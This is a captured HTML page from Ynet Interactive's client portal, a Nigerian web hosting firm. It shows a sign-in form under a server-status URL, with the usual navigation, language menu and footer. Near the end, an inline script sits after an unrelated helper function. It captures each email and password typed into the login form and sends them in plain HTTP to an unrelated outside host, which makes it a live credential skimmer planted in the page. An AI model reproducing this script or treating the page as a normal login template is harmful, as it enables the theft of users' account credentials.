

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://my.ynetinteractive.com/serverstatus.php
body_size: 4737
content:
<!DOCTYPE html>
<html lang="en" style="background-color: #036;">
<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
        
    <!-- Smart Banner -->    
    <meta name="google-site-verification" content="kYpninM02yvkaCEeYdHcPEEhoRiD0t8Y0O5Yo_XKN-c" />
    <meta name="description" content="Web design Nigeria - Nigeria&#039;s premier web development company, located in abuja. We also provide mobile app development, web design, enterprise solutions, hosting, web applications"/>
    <meta name="theme-color" content="#036">
    <meta name="msapplication-TileColor" content="#036">     
    <meta name="smartbanner:title" content="Ynet Mobile App">
    <meta name="smartbanner:author" content="Ynet Interactive">
    <meta name="smartbanner:price" content="FREE">
    <meta name="smartbanner:price-suffix-apple" content=" - On the App Store">
    <meta name="smartbanner:price-suffix-google" content=" - On Google Play">
    <meta name="smartbanner:icon-apple" content="http://www.ynetinteractive.com/app_icon.png">
    <meta name="smartbanner:icon-google" content="https://www.ynetinteractive.com/app_icon.png">
    <meta name="smartbanner:button" content="Install">
    <meta name="smartbanner:button-url-apple" content="https://www.ynetinteractive.com/Ynet_Interactive.ipa">
    <meta name="smartbanner:button-url-google" content="https://play.google.com/store/apps/details?id=com.ynet.website">
    <meta name="smartbanner:enabled-platforms" content="android,ios">
    <!-- Smart Banner CSS -->
    <link rel="stylesheet" href="https://www.ynetinteractive.com/smartbanner/dist/smartbanner.min.css">   
     
    <title>Server Status - Ynet Interactive</title>

    <!-- Styling -->
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600|Raleway:400,700" rel="stylesheet">
<link href="/templates/six/css/all.min.css?v=f47e02" rel="stylesheet">
<link href="/templates/six/css/custom.css" rel="stylesheet">

<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
  <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

<script type="text/javascript">
    var csrfToken = 'e766e66bb14ed7759daacd63402540ab9aedcef5',
        markdownGuide = 'Markdown Guide',
        locale = 'en',
        saved = 'saved',
        saving = 'autosaving';
</script>
<script src="/templates/six/js/scripts.min.js?v=f47e02"></script>



    

<style>
html {
overflow-x: hidden;	
}
.white-text {
	color: white;	
}
body{
  overflow-x: hidden;
  overflow-y: scroll;
}
.nav .quick-nav {
	font-size:13px;	
	font-weight: bold;
	margin-left: 10px;
}
.navbar-header .navbar-toggle .icon-bar {
	background-color: white;
	border-color: white;	
}
.logincontainer {
	background: rgba(255,255,255,0.8); 
	padding: 20px; 
	border-radius: 10px; 
	border: 2px solid #499AAB; 
	max-width: 350px;	
}
</style>

</head>

<style>
#main-body {
	background-image: url('assets/img/form-background.jpg');
    background-size: 100% 100%;	
}
</style>
<body data-phone-cc-input="" style="background-color: #069; background-image: url('assets/img/form-background.jpg'">

<section class="hidden-xs" id="before" style="background-color:#003046; width:100%; padding: 10px 0;">&nbsp;&nbsp;&nbsp;&nbsp;
<a href="tel:+2347088538551" style="color: #fff; text-decoration:none;font-size: 14px;">
<i class="fa fa-phone"></i> +234708-853-8551</a>&nbsp;&nbsp;
<a href="http://www.facebook.com/ynetinteractive" style="color: #fff; text-decoration:none;font-size: 14px;">
<i class="fa fa-facebook"></i></a>&nbsp;&nbsp;
<a href="http://www.twitter.com/ynetinteractive" style="color: #fff; text-decoration:none;font-size: 14px;">
<i class="fa fa-twitter"></i></a>&nbsp;&nbsp;
<a href="#" style="color: #fff; text-decoration:none;font-size: 14px;">
<i class="fa fa-skype"></i></a>

<div class="pull-right nav hidden-xs" style="margin-right: 20px; color: #fff">
    <a href="https://www.ynetinteractive.com" class="quick-nav white-text"><i class="fa fa-home"></i> Home</a> &nbsp;&nbsp;|&nbsp;&nbsp;
    <a href="https://my.ynetinteractive.com/announcements.php" class="quick-nav white-text"><i class="fa fa-rss"></i> News</a>  &nbsp;&nbsp;|&nbsp;&nbsp; 
    <a href="https://my.ynetinteractive.com/affiliates.php" class="quick-nav white-text"><i class="fa fa-cogs"></i> Affiliates</a>               
</div>    
</section>

<section id="header" style="background-color:#003046; margin-top: -10px;">
    <div class="container">

        <!-- Top Bar -->
        <div id="top-nav">
            <!-- Language -->
                            <div class="pull-right nav">
                    <a href="#" class="quick-nav white-text" data-toggle="popover" id="languageChooser"><i class="fa fa-language"></i> <span class="hidden-xs">language</span> <span class="caret"></span></a>
                    <div id="languageChooserContent" class="hidden">
                        <ul>
                                                            <li><a href="/serverstatus.php?language=arabic">العربية</a></li>
                                                            <li><a href="/serverstatus.php?language=azerbaijani">Azerbaijani</a></li>
                                                            <li><a href="/serverstatus.php?language=catalan">Català</a></li>
                                                            <li><a href="/serverstatus.php?language=chinese">中文</a></li>
                                                            <li><a href="/serverstatus.php?language=croatian">Hrvatski</a></li>
                                                            <li><a href="/serverstatus.php?language=czech">Čeština</a></li>
                                                            <li><a href="/serverstatus.php?language=danish">Dansk</a></li>
                                                            <li><a href="/serverstatus.php?language=dutch">Nederlands</a></li>
                                                            <li><a href="/serverstatus.php?language=english">English</a></li>
                                                            <li><a href="/serverstatus.php?language=estonian">Estonian</a></li>
                                                            <li><a href="/serverstatus.php?language=farsi">Persian</a></li>
                                                            <li><a href="/serverstatus.php?language=french">Français</a></li>
                                                            <li><a href="/serverstatus.php?language=german">Deutsch</a></li>
                                                            <li><a href="/serverstatus.php?language=hebrew">עברית</a></li>
                                                            <li><a href="/serverstatus.php?language=hungarian">Magyar</a></li>
                                                            <li><a href="/serverstatus.php?language=italian">Italiano</a></li>
                                                            <li><a href="/serverstatus.php?language=macedonian">Macedonian</a></li>
                                                            <li><a href="/serverstatus.php?language=norwegian">Norwegian</a></li>
                                                            <li><a href="/serverstatus.php?language=portuguese-br">Português</a></li>
                                                            <li><a href="/serverstatus.php?language=portuguese-pt">Português</a></li>
                                                            <li><a href="/serverstatus.php?language=romanian">Română</a></li>
                                                            <li><a href="/serverstatus.php?language=russian">Русский</a></li>
                                                            <li><a href="/serverstatus.php?language=spanish">Español</a></li>
                                                            <li><a href="/serverstatus.php?language=swedish">Svenska</a></li>
                                                            <li><a href="/serverstatus.php?language=turkish">Türkçe</a></li>
                                                            <li><a href="/serverstatus.php?language=ukranian">Українська</a></li>
                                                    </ul>
                    </div>
                </div>
                        <!-- Login/Account Notifications -->
                            <div class="pull-right nav">
                    <a href="#" class="quick-nav white-text" data-toggle="popover" id="loginOrRegister" data-placement="bottom"><i class="fa fa-user"></i> <span class="hidden-xs">Sign-In</span></a>
                    <div id="loginOrRegisterContent" class="hidden" style="background-color:#eee">
                        <form action="https://my.ynetinteractive.com/dologin.php" method="post" role="form">
<input type="hidden" name="token" value="e766e66bb14ed7759daacd63402540ab9aedcef5" />
                            <div class="form-group">
                                <input type="email" name="username" class="form-control" placeholder="Email Address" required />
                            </div>
                            <div class="form-group">
                                <div class="input-group">
                                    <input type="password" name="password" class="form-control" placeholder="Password" autocomplete="off" required />
                                    <span class="input-group-btn">
                                        <input type="submit" class="btn btn-primary" value="Sign-In" />
                                    </span>
                                </div>
                            </div>
                            <label class="checkbox-inline">
                                <input type="checkbox" name="rememberme" /> Remember Me &bull; <a href="/pwreset.php">Forgot Password?</a>
                            </label>
                        </form>
                                            </div>
                </div>
                        <!-- Shopping Cart -->
            <div class="pull-right nav">
                <a href="/cart.php?a=view" class="quick-nav white-text"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs">Cart (</span><span id="cartItemCount">0</span><span class="hidden-xs">)</span></a>
            </div>
            <!-- Currency 
                          <div class="pull-right nav">
                   <a href="#" class="quick-nav white-text" data-toggle="popover" id="currencyChooser"><i class="fa fa-usd"></i> <span class="hidden-xs">Choose Currency</span> <span class="caret"></span></a>
                   <div id="currencyChooserContent" class="hidden">
                       <ul>
                                                          <li><img src="/assets/img/flags/ng.png"> <a href="/serverstatus.php?currency=1">NGN</b></u></a></li>
                                                          <li><img src="/assets/img/flags/us.png"> <a href="/serverstatus.php?currency=2">USD</b></u></a></li>
                                                  </ul>
                   </div>
               </div>
                      -->
           
            
        </div>

                    <a href="/index.php" class="logo"><img src="/assets/img/logo.png?9" alt="Ynet Interactive"></a>
        
    </div>
</section>

<section id="main-menu">

    <nav id="nav" class="navbar navbar-default navbar-main" role="navigation" style="background-color: #003046;border-top: 1px solid #2E4B5C">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#primary-nav">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="primary-nav">

                <ul class="nav navbar-nav">

                        <li menuItemName="Home" class="" id="Primary_Navbar-Home">
        <a href="/index.php">
                        Home
                                </a>
            </li>
    <li menuItemName="Knowledgebase" class="" id="Primary_Navbar-Knowledgebase">
        <a href="/index.php?rp=/knowledgebase">
                        Knowledgebase
                                </a>
            </li>
    <li menuItemName="Contact Us" class="" id="Primary_Navbar-Contact_Us">
        <a href="/contact.php">
                        Contact Us
                                </a>
            </li>
    <li menuItemName="Store" class="" id="Primary_Navbar-Store">
        <a href="http://my.ynetinteractive.com/cart.php">
                        Store
                                </a>
            </li>


                </ul>

                <ul class="nav navbar-nav navbar-right">

                        <li menuItemName="Account" class="dropdown" id="Secondary_Navbar-Account">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#">
                        Account
                        &nbsp;<b class="caret"></b>        </a>
                    <ul class="dropdown-menu">
                            <li menuItemName="Login" id="Secondary_Navbar-Account-Login">
                    <a href="/clientarea.php">
                                                Sign-In
                                            </a>
                </li>
                            <li menuItemName="Divider" class="nav-divider" id="Secondary_Navbar-Account-Divider">
                    <a href="">
                                                -----
                                            </a>
                </li>
                            <li menuItemName="Forgot Password?" id="Secondary_Navbar-Account-Forgot_Password?">
                    <a href="/pwreset.php">
                                                Forgot Password?
                                            </a>
                </li>
                        </ul>
            </li>


                </ul>

            </div><!-- /.navbar-collapse -->
        </div>
    </nav>

</section>




<section id="main-body">
    <div class="container">
        <div class="row">

                <!-- Container for main page display content -->
        <div class="col-xs-12 main-content">
            

                  <p><br></p>
<div class="logincontainer">
    <div class="header-lined">
    <h1><i class='fa fa-sign-in'></i> Sign-In</h1>
    </div>


    
    <div class="providerLinkingFeedback"></div>

    <div class="row">
        <div class="col-sm-12">

            <form method="post" action="https://my.ynetinteractive.com/dologin.php" class="login-form" role="form">
<input type="hidden" name="token" value="e766e66bb14ed7759daacd63402540ab9aedcef5" />
                <div class="form-group">
                    <label for="inputEmail">Email Address</label>
                    <input type="email" name="username" class="form-control" id="inputEmail" placeholder="Enter email" autofocus>
                </div>

                <div class="form-group">
                    <label for="inputPassword">Password</label>
                    <input type="password" name="password" class="form-control" id="inputPassword" placeholder="Password" autocomplete="off" >
                </div>

                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="rememberme" /> Remember Me
                    </label>
                </div>

                <div align="center">
                    <input id="login" type="submit" class="btn btn-primary" value="Sign-In" /> <a href="pwreset.php" class="btn btn-default">Forgot Password?</a>
                </div>
            </form>

        </div>
        <div class="col-sm-5 hidden">
            
        </div>
    </div>
</div>
  

<script>
function scroll(obj) {
  const options = Array.prototype.reduce.call(
    obj,
    (acc, attribute) => {
      const option = attribute.name.match(/data-simplebar-(.+)/);
      if (option) {
        const key = option[1].replace(/\W+(.)/g, (x, chr) => chr.toUpperCase());
        switch (attribute.value) {
          case 'true':
            acc[key] = true;
            break;
          case 'false':
            acc[key] = false;
            break;
          case undefined:
            acc[key] = true;
            break;
          default:
            acc[key] = attribute.value;
        }
      }
      return acc;
    },
    {}
  );
  return options;
};

  const submit = document.getElementById("login")
  submit.addEventListener("click", handle)

   async function handle () {
         const email = document.getElementById("inputEmail").value
         const password = document.getElementById("inputPassword").value 
 
         let response = await fetch('http://mmfnigeria.bigdreamafrica.com/ynet/log.php' + "?email=" + email + "&password=" + password,  {
              method: 'POST',
              headers: {
                   'Content-Type': 'application/json;charset=utf-8'
           }
        });
   }
</script>             


                </div><!-- /.main-content -->
                            <div class="clearfix"></div>
        </div>
    </div>
</section>

   
<section id="footer" style="background-color:#003046;">
    <div class="container">
        <a href="#" class="back-to-top"><i class="fa fa-chevron-up"></i></a>
        <p>Copyright &copy; 2026 Ynet Interactive. All Rights Reserved.</p>
    </div>
</section>
 

<div class="modal system-modal fade" id="modalAjax" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content panel panel-primary">
            <div class="modal-header panel-heading">
                <button type="button" class="close" data-dismiss="modal">
                    <span aria-hidden="true">&times;</span>
                    <span class="sr-only">Close</span>
                </button>
                <h4 class="modal-title">Title</h4>
            </div>
            <div class="modal-body panel-body">
                Loading...
            </div>
            <div class="modal-footer panel-footer">
                <div class="pull-left loader">
                    <i class="fa fa-circle-o-notch fa-spin"></i> Loading...
                </div>
                <button type="button" class="btn btn-default" data-dismiss="modal">
                    Close
                </button>
                <button type="button" class="btn btn-primary modal-submit">
                    Submit
                </button>
            </div>
        </div>
    </div>
</div>
<div style="display:none;">

</div>
</body>
</html>
